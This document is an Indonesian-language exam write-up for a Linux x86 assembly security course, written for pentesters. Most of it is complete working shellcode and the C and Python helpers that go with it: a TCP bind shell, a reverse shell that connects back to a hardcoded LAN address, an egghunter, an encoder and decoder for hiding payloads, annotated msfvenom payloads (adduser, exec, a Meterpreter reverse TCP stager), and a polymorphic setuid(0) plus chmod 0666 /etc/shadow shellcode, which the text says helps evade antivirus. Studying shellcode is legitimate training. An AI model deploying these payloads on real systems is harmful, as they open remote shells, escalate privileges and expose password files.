Security Linux Assembly Expert - kursus online dan ujian tentang dasar-dasar bahasa assembly 32-bit dari keluarga prosesor Intel dalam sistem-Linux dalam konteks keamanan informasi. Kursus ini akan berguna untuk pentester, insinyur keamanan informasi dan siapa saja yang ingin memahami dasar-dasar assembler dan belajar bagaimana menulis kode-kode sederhana. Setelah menyelesaikan kursus, Anda akan belajar cara menggunakan panggilan sistem Linux dasar, menulis kode-kode shell sederhana, dan mulai memahami prinsip-prinsip dasar sistem operasi di tingkat kernel. Artikel ini akan membahas tugas-tugas yang diperlukan untuk lulus ujian untuk kursus ini .Sesuai dengan kondisi ujian, Anda harus menyelesaikan 7 tugas:- Tulis TCP Bind Shell
- Tuliskan Reverse TCP Shell
- Berurusan dengan teknik egghunter dan berikan contoh teknik ini
- Tulis pembuat kode
- Analisis 3 shellcode yang dihasilkan oleh msfvenom dengan GDB / ndisasm / libemu
- Lakukan konversi polimorfik dari 3 shellcode dan shellstorm.
- Tulis kode penyandi
Setiap tugas perlu dikomentari, juga diinginkan untuk memberikan tangkapan layar dari proses mengerjakannya. Mari kita mulai dengan persiapan.Latihan
Otomasi adalah segalanya bagi kami, jadi sebelum beralih ke tugas, Anda harus menjelaskan skrip yang digunakan dalam menguasai kursus dan lulus ujian. Mereka akan membantu menghemat waktu dan tenaga.nasm32.sh#!/bin/bash
if [ -z $1 ]; then
echo "Usage ./nasm32 <nasmMainFile> (no extension)"
exit
fi
if [ ! -e "$1.asm" ]; then
echo "Error, $1.asm not found."
echo "Note, do not enter file extensions"
exit
fi
nasm -f elf $1.asm -o $1.o
ld -m elf_i386 -o $1 $1.o
Script ini digunakan untuk mengkompilasi dan menautkan file .asm dengan cepat.popcode.sh#!/bin/bash
target=$1
objdump -D -M intel "$target" | grep '[0-9a-f]:' | grep -v 'file' | cut -f2 -d: | cut -f1-7 -d' ' | tr -s ' ' | tr '\t' ' ' | sed 's/ $//g' | sed 's/ /\\x/g' | paste -d '' -s
Kami akan menggunakan skrip ini untuk mencetak kode dalam format hex, dengan "\ x" dicetak sebelum setiap karakter. Ini diperlukan untuk memasukkan shellcode kami ke dalam file-C.hexopcode.sh#!/bin/bash
target=$1
objdump -D -M intel "$target" | grep '[0-9a-f]:' | grep -v 'file' | cut -f2 -d: | cut -f1-7 -d' ' | tr -s ' ' | tr '\t' ' ' | sed 's/ $//g' | sed 's/ /\\x/g' | paste -d '' -s | sed -e 's!\\x!!g'
Di sini semuanya sama seperti pada skrip di atas, hanya kode yang dicetak tanpa "\ x". Diperlukan untuk meneruskan kode hex ke skrip berikut.hex2stack.py
import sys
if __name__ == '__main__':
if len(sys.argv) != 2:
print("Enter opcode in hex")
sys.exit(0)
string = sys.argv[1]
reversed = [string[i:i+2] for i in range(0,len(string),2)][::-1]
l = len(reversed) % 4
if l:
print("\tpush 0x" + "90"*(4-l) + "".join(reversed[0:l]))
for p in range(l, len(reversed[l:]), 4):
print("\tpush 0x" + "".join(reversed[p:p+4]))
Agar mudah digunakan dengan kode, kode dapat didorong ke stack. Data didorong ke tumpukan dengan urutan terbalik menggunakan perintah push . Script di atas mengkonversi string hex untuk meletakkannya di stack.Contoh:$./stack_shell.py 31c0506a68682f626173682f62696e89e35089c25389e1b00bcd80
push 0x9080cd0b
push 0xb0e18953
push 0xc28950e3
push 0x896e6962
push 0x2f687361
push 0x622f6868
push 0x6a50c031
uscompile.sh#!/bin/bash
if [ -z $1 ]; then
echo "Usage ./compile <cFile> (no extension)"
exit
fi
if [ ! -e "$1.c" ]; then
echo "Error, $1.c not found."
echo "Note, do not enter file extensions"
exit
fi
gcc -masm=intel -m32 -ggdb -fno-stack-protector -z execstack -mpreferred-stack-boundary=2 -o $1 $1.c
Script ini mengkompilasi file-C dengan perlindungan stack yang dinonaktifkan. Nonaktifkan perlindungan untuk tujuan pendidikan.shellcode.c#include<stdio.h>
#include<string.h>
unsigned char code[] =
"";
int main()
{
printf("Shellcode Length: %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}
File-C itu sendiri, di mana kita meletakkan shellcode kita.Tugas
1. Tulis kulit ikatan TCP
Kami akan menulis shell TCP-bind yang paling sederhana, jadi dalam kasus kami urutannya adalah sebagai berikut:- Kami membuat soket menggunakan panggilan sistem socket (); setelah dibuat, kami akan diberi keterangan soket, yang berupa angka;
- Untuk soket yang dibuat, konfigurasikan parameter - protokol, alamat di mana ia akan "mendengarkan", port - dan membuat panggilan sistem bind (), yang akan memperbaiki soket kami ke parameter yang ditentukan;
- Kemudian buat panggilan untuk mendengarkan () - soket “mendengarkan” untuk koneksi yang masuk;
- Hanya mendengarkan koneksi tidak cukup, mereka harus diterima, oleh karena itu - accept ();
- Setelah klien terhubung dengan kami, perlu untuk mengarahkan kembali deskriptor standar input, output dan kesalahan ke klien: duplikat mereka menggunakan dup2 ();
- Dan yang terakhir: kita akan memanggil shell perintah di mana klien akan dapat menjalankan perintah.
Sebelum beralih ke menulis kode rakitan, akan berguna untuk menerapkan contoh di atas dalam C.#include <sys/socket.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>
#include <stdio.h>
int main(void)
{
int clientfd, sockfd;
int port = 1234;
struct sockaddr_in mysockaddr;
sockfd = socket(AF_INET, SOCK_STREAM, 0);
mysockaddr.sin_family = AF_INET;
mysockaddr.sin_port = htons(port);
mysockaddr.sin_addr.s_addr = inet_addr("192.168.0.106");
bind(sockfd, (struct sockaddr *) &mysockaddr;, sizeof(mysockaddr));
listen(sockfd, 1);
clientfd = accept(sockfd, NULL, NULL);
dup2(clientfd, 0);
dup2(clientfd, 1);
dup2(clientfd, 2);
char * const argv[] = {"sh",NULL, NULL};
execve("/bin/sh", argv, NULL);
return 0;
}
Saatnya mengirimkan kode kami ke assembler. Untuk memahami argumen apa yang masing-masing panggilan dan tidak hanya terima, Anda dapat melihat panduan untuk mereka: man <call>. Terkadang satu nama mungkin memiliki beberapa manual referensi. Daftar semua yang tersedia: apropos <call>.Setelah itu: man <jumlah manual yang menarik bagi kita> <call>.0.Kami menyiapkan register. Kami tidak tahu nilai-nilai yang ada di register pada awal pekerjaan kami dengan mereka, jadi kami meresetnya: section .text
global _start
_start:
xor eax, eax
xor ebx, ebx
xor esi, esi
1. Buat soketDalam panggilan sistem x86, tidak ada panggilan langsung ke soket (). Semua panggilan dilakukan secara tidak langsung melalui metode soketcall (). Panggilan ini mengambil 2 argumen: nomor panggilan soket dan pointer ke argumennya. Daftar kemungkinan panggilan soket dapat ditemukan di file: /usr/include/linux/net.h ; creating socket. 3 args
push esi ; 3rd arg, choose default proto
push 0x1 ; 2nd arg, 1 equal SOCK_STREAM, TCP
push 0x2 ; 1st arg, 2 means Internet family proto
; calling socket call for socket creating
mov al, 102 ; socketcall
mov bl, 1 ; 1 = socket()
mov ecx, esp ; pointer to args of socket()
int 0x80
; in eax socket file descriptor. Save it
mov edx, eax
2. Tentukan parameter dari soket yang dibuat dan jalankan bind ().Gambar di bawah ini menunjukkan cara mendorong parameter soket ke tumpukan.Saya harus meluangkan waktu untuk mencari tahu bentuk parameter soket apa yang diletakkan di tumpukan:
; creating sockaddr_in addr struct for bind
push esi ; address, 0 - all interfaces
push WORD 0xd204 ; port 1234.
push WORD 2 ; AF_INET
mov ecx, esp ; pointer to sockaddr_in struct
push 0x16 ; size of struct
push ecx ; pushing pointer to struct
push edx ; pushing socket descriptor
; socketcall
mov al, 102
mov bl, 2 ; bind()
mov ecx, esp
int 0x80
Untuk mengubah port, Anda dapat menjalankan perintah:$python3 -c "import socket; print(hex(socket.htons(<int:port>)))"
Dan jika Anda ingin menentukan alamat spesifik tempat soket kami akan mendengarkan:$python3 -c 'import ipaddress; d = hex(int(ipaddress.IPv4Address("<IPv4 address>"))); print("0x"+"".join([d[i:i+2] for i in range(0,len(d),2)][1:][::-1]))'
3. Panggilan dengarkan () ; creating listen
push 1
push edx
; calling socketcall
mov al, 102
mov bl, 4 ; listen()
mov ecx, esp
int 0x80
4. Panggilan terima () ; creating accept()
push esi
push esi
push edx
; calling socketcall
mov al, 102
mov bl, 5 ; accept()
mov ecx, esp
int 0x80
mov edx, eax ; saving client file descriptor
5. Gandakan deskriptor standar. ; dup2 STDIN, STDOUT, STDERR
xor ecx, ecx
mov cl, 3
mov ebx, edx
dup: dec ecx
mov al, 63
int 0x80
jns dup
6. Panggil shell perintah ; execve /bin/sh
xor eax, eax
push eax
push 0x68732f2f
push 0x6e69622f
mov ebx, esp
push eax
mov edx, esp
push ebx
mov ecx, esp
mov al, 11
int 0x80
Sekarang kumpulkan semuanya section .text
global _start
_start:
; clear registers
xor eax, eax
xor ebx, ebx
xor esi, esi
	; creating socket. 3 args
	push esi	; 3rd arg, choose default proto
	push 0x1	; 2nd arg, 1 equal SOCK_STREAM, TCP
	push 0x2	; 1st arg, 2 means Internet family proto
	; calling socket call for socket creating
	mov al, 102	; socketcall
	mov bl, 1	; 1 = socket()
	mov ecx, esp	; pointer to args of socket()
	int 0x80
	; in eax socket file descriptor. Save it
	mov edx, eax
; creating sockaddr_in addr struct for bind
push esi ; address, 0 - all interfaces
push WORD 0xd204 ; port 1234.
push WORD 2 ; AF_INET
mov ecx, esp ; pointer to sockaddr_in struct
push 0x16 ; size of struct
push ecx ; pushing pointer to struct
push edx ; pushing socket descriptor
; socketcall
mov al, 102 ; socketcall() number
mov bl, 2 ; bind()
mov ecx, esp ; 2nd argument - pointer to args
int 0x80
; creating listen
push 1 ; listen for 1 client
push edx ; clients queue size
; calling socketcall
mov al, 102
mov bl, 4 ; listen()
mov ecx, esp
int 0x80
; creating accept()
push esi ; use default value
push esi ; use default value
push edx ; sockfd
; calling socketcall
mov al, 102
mov bl, 5 ; accept()
mov ecx, esp
int 0x80
mov edx, eax ; saving client file descriptor
; dup2 STDIN, STDOUT, STDERR
xor ecx, ecx ; clear ecx
mov cl, 3 ; number of loops
mov ebx, edx ; socketfd
dup: dec ecx
mov al, 63 ; number of dup2 syscall()
int 0x80
jns dup ; repeat for 1,0
; execve /bin/bash
xor eax, eax ; clear eax
push eax ; string terminator
push 0x68732f2f ; //bin/sh
push 0x6e69622f
mov ebx, esp ; 1st arg - address of //bin/sh
push eax ;
mov edx, eax ; last argument is zero
push ebx ; 2nd arg - pointer to all args of command
mov ecx, esp ; pointer to args
mov al, 11 ; execve syscall number
int 0x80
Sekarang kita ambil opcode dari shellcode yang diterima, transfer ke template file-C kita, kompilasi dan jalankan:
2. Membalikkan TCP Shell
Tugas ini dalam implementasinya sangat mirip dengan yang sebelumnya, kecuali bahwa kami akan menerima koneksi yang masuk. Algoritma umum:1. Buat soket;2. Atur parameter koneksi: protokol, host, port;3. Deskriptor file duplikat;4. Panggil shell perintah.#include <stdio.h>
#include <sys/socket.h>
#include <netinet/ip.h>
#include <arpa/inet.h>
#include <unistd.h>
int main ()
{
const char* ip = "192.168.0.106";
struct sockaddr_in addr;
addr.sin_family = AF_INET;
addr.sin_port = htons(4444);
inet_aton(ip, &addr;.sin_addr);
int sockfd = socket(AF_INET, SOCK_STREAM, 0);
connect(sockfd, (struct sockaddr *)&addr;, sizeof(addr));
for (int i = 0; i < 3; i++)
{
dup2(sockfd, i);
}
execve("/bin/sh", NULL, NULL);
Kami menerjemahkan ke assembler section .text
global _start
_start:
; creating socket
xor eax, eax
xor esi, esi
xor ebx, ebx
push esi
push 0x1
push 0x2
; calling socket call for socket creating
mov al, 102
mov bl, 1
mov ecx, esp
int 0x80
mov edx, eax
; creating sockaddr_in and connect()
push esi
push esi
push 0x6a00a8c0 ; IPv4 address to connect
push WORD 0x5c11 ; port
push WORD 2
mov ecx, esp
push 0x16
push ecx
push edx
; socketcall()
mov al, 102
mov bl, 3 ; connect()
mov ecx, esp
int 0x80
	; dup2 STDIN, STDOUT, STDERR
	xor ecx, ecx
	mov cl, 3
	mov ebx, edx
dup:	dec ecx
	mov al, 63
	int 0x80
	jns dup
	; execve /bin/sh
	xor eax, eax
	push eax
	push 0x68732f2f
	push 0x6e69622f
        mov ebx, esp
        push eax
        mov edx, esp
        push ebx
        mov ecx, esp
        mov al, 11
        int 0x80
Kemudian:$nasm32 reverse_tcp_shell
Anda dapat mengubah alamat koneksi atau port menggunakan perintah serupa (tugas 1)Hasil
3. Teknik egghunter
Teknik egghunter adalah menemukan di memori area yang ditentukan oleh "easter egg", artinya yang kita ketahui sebelumnya, dan mentransfer kontrol ke kode yang mengikuti "egg". Teknik ini berguna ketika kita tidak tahu alamat lokasi pasti dari shellcode kita.Untuk menunjukkan contoh ini:- Kami menaruh "sampah" di tumpukan;
- Letakkan shellcode kami di tumpukan;
- Taruh telur paskah di tumpukan;
- Tambahkan lebih banyak sampah.
Untuk menghasilkan "sampah" kami menggunakan skrip berikut:
import random
rdm = bytearray(random.getrandbits(8) for _ in range(96))
for i in range(0,len(rdm),4):
bts = rdm[i:i+4]
print("\tpush 0x" + ''.join('{:02x}'.format(x) for x in bts))
Kami akan mencari shellcode: ; execve_sh
global _start
section .text
_start:
; PUSH 0
xor eax, eax
push eax
; PUSH //bin/sh (8 bytes)
push 0x68732f2f
push 0x6e69622f
mov ebx, esp
push eax
mov edx, eax
push ebx
mov ecx, esp
mov al, 11
int 0x80
Shellcode ini harus dikompilasi, ambil opcode-nya dan diletakkan di tumpukan.Sebagai hasilnya, kami akan berhasil:section .text
global _start
_start:
; trash
push 0x94047484
push 0x8c35f24a
push 0x5a449067
push 0xf5a651ed
push 0x7161d058
push 0x3b7b4e10
push 0x9f93c06e
; shellcode execve() /bin/sh
push 0x9080cd0b
push 0xb0e18953
push 0xe28950e3
push 0x896e6962
push 0x2f687361
push 0x622f6868
push 0x6a50c031
; egg
push 0xdeadbeef
; trash
push 0xd213a92d
push 0x9e3a066b
push 0xeb8cb927
push 0xddbaec55
push 0x43a73283
push 0x89f447de
push 0xacfb220f
mov ebx, 0xefbeadde ; egg in reverse order
mov esi, esp
mov cl, 200 ; change this value for deeper or less searching
find: lodsb ; read byte from source - esi
cmp eax, ebx ; is it egg?
jz equal ; if so, give control to shellcode
shl eax, 8 ; if not, shift one byte left
loop find ; repeat
xor eax, eax ; if there is no egg - exit
mov al, 1
xor ebx, ebx
mov bl, 10
int 0x80
equal: jmp esi ; jmp to shellcode
 Anda bisa mengganti loop find dengan pernyataan find jmp, tetapi ini bisa menyebabkan kesalahan program. Anda juga dapat membuat penangan untuk pengecualian ini, dalam kasus umum, kode kami sudah cukup. Kadang-kadang mungkin perlu untuk menemukan "telur Paskah" berbaring di arah memori yang berbeda, maka Anda perlu mengubah nilai bendera arah, dan Anda dapat menggunakan jmp esi + offset untuk mentransfer kontrol ke shellcode.
4. Tulis pembuat enkode Anda
Dalam kasus kami, pengodean terdiri dalam memodifikasi kode sumber shellcode tanpa menggunakan informasi yang diperlukan untuk pembalikan sandi, yang membedakan proses ini dari proses enkripsi. Saya memutuskan untuk menyelesaikan tugas ini, seperti yang saya tahu, tetapi dengan sedikit kerumitan: antara byte yang dibutuhkan dari shellcode ada jumlah byte acak (dari 1 hingga 5) dari sampah. Untuk menghasilkan shellcode yang disandikan, saya menulis skrip berikut:
import sys
import random
if len(sys.argv) != 2:
print("Enter opcode in hex")
sys.exit(0)
opcode = sys.argv[1]
encoded = ""
b1 = bytearray.fromhex(opcode)
for x in b1:
t = 'aa' * random.randint(1,5)
encoded += '%02x' % x + t
print(encoded)
Hasilnya didorong ke tumpukan:$./hex2stack.py $(./encoder.py $(hexopcode execve_sh))
Kesimpulan: push 0x909090aa
push 0xaaaaaaaa
push 0x80aaaaaa
push 0xaacdaaaa
push 0xaaaa0baa
push 0xaaaaaaaa
push 0xb0aaaaaa
push 0xaae1aaaa
push 0xaaaaaa89
push 0xaaaaaa53
push 0xaaaaaac2
push 0xaa89aaaa
push 0xaaaa50aa
push 0xaaaaaaaa
push 0xe3aaaa89
push 0xaaaa6eaa
push 0xaa69aaaa
push 0xaaaa62aa
push 0xaaaaaa2f
push 0xaa68aaaa
push 0x68aaaaaa
push 0xaaaa73aa
push 0xaaaa2faa
push 0xaa2faaaa
push 0xaa68aaaa
push 0x50aaaaaa
push 0xaaaac0aa
push 0xaaaaaa31
Perhatikan bagian pertama 0x909090aa. Byte pertama 90 di sebelah kanan adalah akhir dari shellcode kami yang dikodekan. Tentu saja, Anda dapat memilih nilai valid lainnya untuk menunjukkan akhir shellcode.Kode Dekoder: section .text
global _start
_start:
; encoded shellcode
	push 0x909090aa
	push 0xaaaaaaaa
	push 0x80aaaaaa
	push 0xaacdaaaa
	push 0xaaaa0baa
	push 0xaaaaaaaa
	push 0xb0aaaaaa
	push 0xaae1aaaa
	push 0xaaaaaa89
	push 0xaaaaaa53
	push 0xaaaaaac2
	push 0xaa89aaaa
	push 0xaaaa50aa
	push 0xaaaaaaaa
	push 0xe3aaaa89
	push 0xaaaa6eaa
	push 0xaa69aaaa
	push 0xaaaa62aa
	push 0xaaaaaa2f
	push 0xaa68aaaa
	push 0x68aaaaaa
	push 0xaaaa73aa
	push 0xaaaa2faa
	push 0xaa2faaaa
	push 0xaa68aaaa
	push 0x50aaaaaa
	push 0xaaaac0aa
	push 0xaaaaaa31
; prepare registers for decoding
mov esi, esp
mov edi, esp
mov bl, 0xaa
decoder:
lodsb ; read byte from stack
cmp al, bl ; check: is it trash byte?
jz loopy ; if so, repeat
cmp al, 0x90 ; is it end of shellcode?
jz exec ; if so, go to start of shellcode
stosb ; if not, place byte of shellcode into stack
loopy: jmp decoder ; repeat
exec: jmp esp ; give flow control to shellcode
Jika shellcode tidak memiliki instruksi nop (0x90), byte ini dapat dipilih sebagai penanda untuk akhir shellcode. Dalam kasus lain, Anda harus menggunakan nilai yang berbeda.Hasil:
5. Analisis shellcode yang dihasilkan oleh msfvenom menggunakan GDB / libemu / ndisasm
Pada bagian ini, kita akan menganalisis kode-kode shell yang diperoleh oleh alat yang terkenal - msfvenom.1. add userPerintah untuk membuat shellcode:msfvenom -a x86 --platform linux -p linux/x86/adduser -f c > adduser.c
Ada beberapa opsi untuk menganalisis shellcode GDB yang dihasilkan, saya memutuskan untuk menggunakan metode yang mudah bagi saya - untuk meletakkan kode pada stack dan menganalisisnya.$ cat adduser.c | grep -Po "\\\x.." | tr -d '\n' | sed -e 's!\\x!!g' ; echo
31c989cb6a4658cd806a055831c9516873737764682f2f7061682f65746389e341b504cd8093e8280000006d65746173706c6f69743a417a2f6449736a3470344952633a303a303a3a2f3a2f62696e2f73680a598b51fc6a0458cd806a0158cd80
$ python3 hex2stack.py 31c989cb6a4658cd806a055831c9516873737764682f2f7061682f65746389e341b504cd8093e8280000006d65746173706c6f69743a417a2f6449736a3470344952633a303a303a3a2f3a2f62696e2f73680a598b51fc6a0458cd806a0158cd80
out:
	push 0x90909080
	push 0xcd58016a
	push 0x80cd5804
	...
Kami akan menganalisis file berikut: section .text
global _start
_start:
push 0x90909080
push 0xcd58016a
push 0x80cd5804
push 0x6afc518b
push 0x590a6873
push 0x2f6e6962
push 0x2f3a2f3a
push 0x3a303a30
push 0x3a635249
push 0x3470346a
push 0x7349642f
push 0x7a413a74
push 0x696f6c70
push 0x73617465
push 0x6d000000
push 0x28e89380
push 0xcd04b541
push 0xe3896374
push 0x652f6861
push 0x702f2f68
push 0x64777373
push 0x6851c931
push 0x58056a80
push 0xcd58466a
push 0xcb89c931
jmp esp
 Hal pertama yang dilakukan shellcode adalah membuat setreuid () dengan parameter (0,0): shellcode harus memiliki hak akses root. Setelah itu file / etc / passwd terbuka. Dalam kode, setelah membuka file, instruksi panggilan digunakan. Mengikuti instruksi ini, prosesor akan menempatkan perintah berikutnya pada stack. Dalam kasus kami, perintah seperti itu diikuti oleh baris dengan parameter pengguna kami - selanjutnya baris ini akan ditulis ke file. Metode ini memungkinkan Anda untuk menggunakan data apa pun untuk menulis ke file.2. exec whoami Kamimenemukan penulisan ke file, sekarang mari kita lihat bagaimana pelaksanaan perintah diimplementasikan.Hasilkan shellcode:
msfvenom -a x86 --platform linux -p linux/x86/exec CMD="whoami" -f raw> exec_whoami.bin
Untuk menganalisis kode, jalankan:$sctest -vv -S -s 10000 -G shell.dot < exec_whoami.bin
[emu 0x0x16c8100 debug ] 6A0B                            push byte 0xb
; execve()
[emu 0x0x16c8100 debug ] 58                              pop eax
[emu 0x0x16c8100 debug ] 99                              cwd
; in this case - set to 0 due to cwd and small eax
[emu 0x0x16c8100 debug ] 52                              push edx
; "-c"
[emu 0x0x16c8100 debug ] 66682D63                        push word 0x632d
; address of "-c"
[emu 0x0x16c8100 debug ] 89E7                            mov edi,esp
; /bin/sh
[emu 0x0x16c8100 debug ] 682F736800                      push dword 0x68732f
[emu 0x0x16c8100 debug ] 682F62696E                      push dword 0x6e69622f
; 1st arg of execve()
[emu 0x0x16c8100 debug ] 89E3                            mov ebx,esp
; null
[emu 0x0x16c8100 debug ] 52                              push edx
; place "whoami" in stack
[emu 0x0x16c8100 debug ] E8                              call 0x1
; push "-c"
[emu 0x0x16c8100 debug ] 57                              push edi
; push "/bin/sh"
[emu 0x0x16c8100 debug ] 53                              push ebx
; 2nd argument of execve()
; pointer to args
[emu 0x0x16c8100 debug ] 89E1                            mov ecx,esp
; execute execve()
[emu 0x0x16c8100 debug ] CD80                            int 0x80
 Instruksi panggilan juga digunakan untuk mengeksekusi perintah, yang membuatnya mudah untuk mengubah perintah yang dapat dieksekusi.3.Perintah Reverse Meterpreter TCP untuk menghasilkan payload
msfvenom -a x86 --platform linux -p linux/x86/meterpreter/reverse_tcp LHOST=192.168.0.102 LPORT=4444 -f raw > meter_revtcp.bin
Kemudianndisasm -u meter_revtcp.bin
Kode dengan komentar00000000 6A0A push byte +0xa
00000002 5E pop esi ; place 10 in esi
00000003 31DB xor ebx,ebx ; nullify ebx
00000005 F7E3 mul ebx
00000007 53 push ebx ; push 0
00000008 43 inc ebx ; 1 in ebx
00000009 53 push ebx ; push 1
0000000A 6A02 push byte +0x2 ; push 2
0000000C B066 mov al,0x66 ; mov socketcall
0000000E 89E1 mov ecx,esp ; address of argument
00000010 CD80 int 0x80 ; calling socketcall() with socket()
00000012 97 xchg eax,edi ; place sockfd in edi
00000013 5B pop ebx ; in ebx 1
00000014 68C0A80066 push dword 0x6600a8c0 ; place IPv4 address connect to
00000019 680200115C push dword 0x5c110002 ; place port and proto family
0000001E 89E1 mov ecx,esp
00000020 6A66 push byte +0x66
00000022 58 pop eax ; socketcall()
00000023 50 push eax
00000024 51 push ecx ; addresss of sockaddr_in structure
00000025 57 push edi ; sockfd
00000026 89E1 mov ecx,esp ; address of arguments
00000028 43 inc ebx
00000029 CD80 int 0x80 ; call connect()
0000002B 85C0 test eax,eax ;
0000002D 7919 jns 0x48 ; if connect successful - jmp
0000002F 4E dec esi ; in esi 10 - number of attempts to connect
00000030 743D jz 0x6f ; if zero attempts left - exit
00000032 68A2000000 push dword 0xa2
00000037 58 pop eax
00000038 6A00 push byte +0x0
0000003A 6A05 push byte +0x5
0000003C 89E3 mov ebx,esp
0000003E 31C9 xor ecx,ecx
00000040 CD80 int 0x80 ; wait 5 seconds
00000042 85C0 test eax,eax
00000044 79BD jns 0x3
00000046 EB27 jmp short 0x6f
00000048 B207 mov dl,0x7 ; mov dl 7 - read, write, execute for mprotect() memory area
0000004A B900100000 mov ecx,0x1000 ; 4096 bytes
0000004F 89E3 mov ebx,esp
00000051 C1EB0C shr ebx,byte 0xc
00000054 C1E30C shl ebx,byte 0xc ; nullify 12 lowest bits
00000057 B07D mov al,0x7d ; mprotect syscall
00000059 CD80 int 0x80
0000005B 85C0 test eax,eax
0000005D 7810 js 0x6f ; if no success with mprotect -> exit
0000005F 5B pop ebx ; if success put sockfd in ebx
00000060 89E1 mov ecx,esp
00000062 99 cdq
00000063 B60C mov dh,0xc
00000065 B003 mov al,0x3 ; read data from socket
00000067 CD80 int 0x80
00000069 85C0 test eax,eax
0000006B 7802 js 0x6f
0000006D FFE1 jmp ecx ; jmp to 2nd part of shell
0000006F B801000000 mov eax,0x1
00000074 BB01000000 mov ebx,0x1
00000079 CD80 int 0x80
Kode ini menciptakan soket, mencoba menyambung ke alamat IP yang ditentukan pada port yang ditentukan, membuat area memori dan mencoba membaca bagian kedua dari shellcode dari soket dan menulis ke area memori yang dialokasikan. Jika koneksi gagal, program menunggu 5 detik dan mencoba lagi. Setelah beberapa upaya yang gagal atau dalam kasus pengecualian lain yang telah terjadi, itu berhenti bekerja.6. Lakukan konversi polimorfik dari 3 shellcodes dari shell-storm.
Transformasi polimorfik adalah transformasi di mana kode shellcode berubah dan logika dipertahankan. Contoh:xor eax, eax akan mengatur ulang register,sub eax, eax juga akan mengatur ulang register.Perbedaan antara dua opsi akan berada dalam kinerja: yang pertama akan berjalan sedikit lebih cepat. Konversi polimorfik mengubah tanda tangan shellcode, yang dapat membantu menyembunyikan shellcode dari antivirus.1. chmod / etc / shadow ; http://shell-storm.org/shellcode/files/shellcode-608.php
; Title: linux/x86 setuid(0) + chmod("/etc/shadow", 0666) Shellcode 37 Bytes
; length - 40 bytes
section .text
global _start
_start:
sub ebx, ebx ; replaced
push 0x17 ; replaced
pop eax ; replaced
int 0x80
sub eax, eax ; replaced
push eax ; on success zero
push 0x776f6461
push 0x68732f63
push 0x74652f2f
mov ebx, esp
mov cl, 0xb6 ; replaced
mov ch, 0x1 ; replaced
add al, 15 ; replaced
int 0x80
add eax, 1 ; replaced
int 0x80
Shellcode ini memanggil setuid () dengan parameter 0,0 (ia mencoba untuk mendapatkan hak root) dan kemudian mengeksekusi chmod () untuk file / etc / shadow. Dalam beberapa kasus, shellcode ini dapat dieksekusi tanpa mengatur ulang register.
	section .text
global _start

_start:
	push 0x17	; replaced
	pop eax		; replaced
	int 0x80
	push eax	; on success zero
	push 0x776f6461
        push 0x68732f63
        push 0x74652f2f
	mov ebx, esp
	mov cl, 0xb6	; replaced
	mov ch, 0x1	; replaced
        add al, 15	; replaced
        int 0x80
        add eax, 1	; replaced
        int 0x80
